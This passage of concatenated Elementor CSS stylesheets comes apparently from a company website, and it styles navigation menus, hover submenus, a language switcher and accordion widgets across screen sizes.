0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-82c5fc4{--width:45%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-540 .elementor-element.elementor-element-1363c71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-1363c71 .elementor-heading-title{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-5fbbb59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-540 .elementor-element.elementor-element-5fbbb59 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-540 .elementor-element.elementor-element-729e8e7{--width:50%;}.elementor-540 .elementor-element.elementor-element-e3977b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-e3977b9 .elementor-heading-title{font-size:1rem;}.elementor-540 .elementor-element.elementor-element-05a2492 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-540 .elementor-element.elementor-element-05a2492 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-540 .elementor-element.elementor-element-1f8e81f{--width:100%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-540 .elementor-element.elementor-element-80ea133{--width:100%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-1363c71 */@media screen and (max-width:1099px){
.titleMenNav .elementor-heading-title{
    font-size: 1rem !important;
     padding-top: 10px;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5fbbb59 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
}  
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-05a2492 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
} 
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS */.menu_content{
    position: absolute;
    top:95%;
    opacity: 0;
    tranistion : 250ms;
    pointer-events: none;
}

.menu_content:hover, .menu_content:focus, .menu_content:focus-within{
    opacity: 1;
    pointer-events: visible;
}
.nav_item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 76px;
    padding: 1%;
    transition: 250ms;
}

.nav_item:hover, .nav_item:hover .menu_content, .nav_item:active{
    background: #FFF2ED;

}

.nav_item:hover + .menu_content, .nav_item:focus-within + .menu_content {
    opacity: 1;
    pointer-events: visible;

    
}

.menu_content .elementor-container{
padding: 3%;

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-53778f6.css?ver=1742807458
body_size: 2031
content:
.elementor-537 .elementor-element.elementor-element-7f5b11c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;--z-index:9;}.elementor-537 .elementor-element.elementor-element-7f5b11c4:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-7f5b11c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF2ED;}.elementor-537 .elementor-element.elementor-element-7f5b11c4:hover{background-color:var( --e-global-color-53038e2 );}.elementor-537 .elementor-element.elementor-element-3643bb{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-3643bb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-537 .elementor-element.elementor-element-1a3aeacb{text-align:left;}.elementor-537 .elementor-element.elementor-element-1a3aeacb .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-537 .elementor-element.elementor-element-32d86642 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-537 .elementor-element.elementor-element-32d86642{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-537 .elementor-element.elementor-element-5ac7f862{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-5ac7f862.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-537 .elementor-element.elementor-element-4b77efc1{text-align:left;}.elementor-537 .elementor-element.elementor-element-4b77efc1 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;line-height:1.2em;}.elementor-537 .elementor-element.elementor-element-6875e93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-537 .elementor-element.elementor-element-6875e93d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-537 .elementor-element.elementor-element-2457a04f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-2457a04f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-5px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-d1dd2d.e-con{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-1a3aeacb .elementor-heading-title{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-32d86642 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-32d86642{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-537 .elementor-element.elementor-element-4b77efc1 .elementor-heading-title{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-6875e93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-6875e93d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-537 .elementor-element.elementor-element-2457a04f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--content-width:1440px;}.elementor-537 .elementor-element.elementor-element-3643bb{--width:17%;}.elementor-537 .elementor-element.elementor-element-5ac7f862{--width:17%;}.elementor-537 .elementor-element.elementor-element-2457a04f{--width:16%;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--width:24%;}}@media(max-width:1500px) and (min-width:768px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--content-width:100%;}.elementor-537 .elementor-element.elementor-element-3643bb{--width:19.922%;}.elementor-537 .elementor-element.elementor-element-5ac7f862{--width:17.116%;}.elementor-537 .elementor-element.elementor-element-2457a04f{--width:23.065%;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--width:19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--content-width:710px;}.elementor-537 .elementor-element.elementor-element-3643bb{--width:25%;}.elementor-537 .elementor-element.elementor-element-5ac7f862{--width:25%;}.elementor-537 .elementor-element.elementor-element-2457a04f{--width:25%;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--width:25%;}}@media(max-width:1500px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-3643bb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-1a3aeacb .elementor-heading-title{font-size:1.5rem;}.elementor-537 .elementor-element.elementor-element-32d86642 > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-4b77efc1 .elementor-heading-title{font-size:1.5rem;}.elementor-537 .elementor-element.elementor-element-6875e93d > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu .elementor-item{font-size:1rem;}}@media(max-width:767px){.elementor-537 .elementor-element.elementor-element-7f5b11c4{--content-width:100%;--justify-content:flex-start;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-3643bb{--width:45%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-537 .elementor-element.elementor-element-1a3aeacb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-1a3aeacb .elementor-heading-title{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-32d86642 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-537 .elementor-element.elementor-element-32d86642 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-537 .elementor-element.elementor-element-5ac7f862{--width:50%;}.elementor-537 .elementor-element.elementor-element-4b77efc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-4b77efc1 .elementor-heading-title{font-size:1rem;}.elementor-537 .elementor-element.elementor-element-6875e93d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-537 .elementor-element.elementor-element-6875e93d .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-537 .elementor-element.elementor-element-2457a04f{--width:0%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-537 .elementor-element.elementor-element-d1dd2d{--width:0%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-1a3aeacb */@media screen and (max-width:1099px){
.titleMenNav .elementor-heading-title{
    font-size: 1rem !important;
     padding-top: 10px;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-32d86642 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
}  
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6875e93d */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
} 
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS */.menu_content{
    position: absolute;
    top:95%;
    opacity: 0;
    pointer-events: none;
    transition: 0.5s;
}

.menu_content:hover, .menu_content:focus, .menu_content:focus-within{
    opacity: 1;
    pointer-events: visible;
}

.nav_item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 76px;
    padding: 1%;
    transition: 0.5s;
}

.nav_item:hover{
    background: #FFF2ED;
     transition: 0.5s;

}
.nav_item:active{
    background: red;
}

.nav_item:hover + .menu_content, .nav_item:focus-within + .menu_content {
    opacity: 1;
    pointer-events: visible;
}

.menu_content .elementor-container{
padding: 3%;
}

@keyframes apparitionSousMenu {
  0% {
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0);
    border-top: 3px solid #2169EC;
  }
  30% {
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0.3);
  }
  100% {
    max-height: 50em;
    border-top: 3px solid #2169EC;
    box-shadow: 0px 3px 3px 1px rgba(0,0,0,0.3);
  }
}
.nav_item:hover > .menu_content {
  animation: apparitionSousMenu 1s forwards !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-3633978f6.css?ver=1742807458
body_size: 925
content:
.elementor-36339 .elementor-element.elementor-element-6d216442{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36339 .elementor-element.elementor-element-f42538f > .elementor-widget-container{background-color:var( --e-global-color-fd2faa1 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-36339 .elementor-element.elementor-element-f42538f:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-primary );background-color:var( --e-global-color-fd2faa1 );}.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-primary );}@media(max-width:1500px){.elementor-36339 .elementor-element.elementor-element-6d216442{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36339 .elementor-element.elementor-element-f42538f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-elementor-ls .wpml-ls-item{font-size:1rem;letter-spacing:0px;}}@media(min-width:768px){.elementor-36339 .elementor-element.elementor-element-6d216442{--content-width:100%;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-f42538f */.elementor-36339 .elementor-element.elementor-element-f42538f li{
    list-style-type: none;
    padding:8px 16px;
}
.elementor-36339 .elementor-element.elementor-element-f42538f li{
    border-bottom :1px solid rgba(0, 0, 0, 0.15);
}
.elementor-36339 .elementor-element.elementor-element-f42538f ul{
    padding-left: 0;
     -webkit-box-shadow: 5px 5px 15px 5px #000000; 
       border-radius: 5px;
       box-shadow: 10px 10px 60px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 10px 10px 60px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 10px 10px 60px 0 rgba(0, 0, 0, 0.15);
    display: flex;
    flex-direction: column;
}
.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{
    margin-bottom: 0px !important;
}
.elementor-36339 .elementor-element.elementor-element-f42538f .wpml-ls-legacy-list-horizontal{
    border: none !important;
    padding: 0 !important;
}

@media screen and (max-width: 767px) {
    .elementor-widget-wpml-language-switcher {
         display:block; 
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-9373f659.css?ver=1742807459
body_size: 3036
content:
.elementor-9373 .elementor-element.elementor-element-52cbc293{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:5;}.elementor-9373 .elementor-element.elementor-element-52cbc293.e-con{--align-self:center;}.elementor-9373 .elementor-element.elementor-element-2d453769{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-9373 .elementor-element.elementor-element-1b77957d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-1b77957d.e-con{--align-self:stretch;}.elementor-9373 .elementor-element.elementor-element-32bb80e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-element{--order:99999 /* order end hack */;}.elementor-9373 .elementor-element.elementor-element-ccc804e .elementor-icon-wrapper{text-align:right;}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-view-framed .elementor-icon, .elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-view-framed .elementor-icon, .elementor-9373 .elementor-element.elementor-element-ccc804e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;border-radius:5px 5px 5px 5px;padding:10px 30px 10px 30px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3{width:auto;max-width:auto;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 40px 0px 0px;}.elementor-9373 .elementor-element.elementor-element-79ff5bd3.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9373 .elementor-element.elementor-element-2ede3ef2:not(.elementor-motion-effects-element-type-background), .elementor-9373 .elementor-element.elementor-element-2ede3ef2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF2ED;}.elementor-9373 .elementor-element.elementor-element-3c01fc49.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-item{border-width:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-icon, .elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-title{color:#252525;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-icon svg{fill:#252525;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-active .elementor-accordion-icon, .elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-active .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-accordion-title{font-family:"Quicksand", Sans-serif;font-size:1.2rem;font-weight:500;}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-title .elementor-accordion-icon i:before{color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-title .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-9373 .elementor-element.elementor-element-3c01fc49 .elementor-tab-content{background-color:var( --e-global-color-53038e2 );}.elementor-9373 .elementor-element.elementor-element-5261ac7d .elementor-button{background-color:#FF915000;font-family:"Quicksand", 